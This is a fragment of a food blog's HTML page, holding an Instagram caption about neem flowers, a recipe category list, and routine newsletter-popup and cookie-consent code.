<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="a618da9af1" /><input type="hidden" name="_wp_http_referer" value="/category/uncategorized/page/2/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" 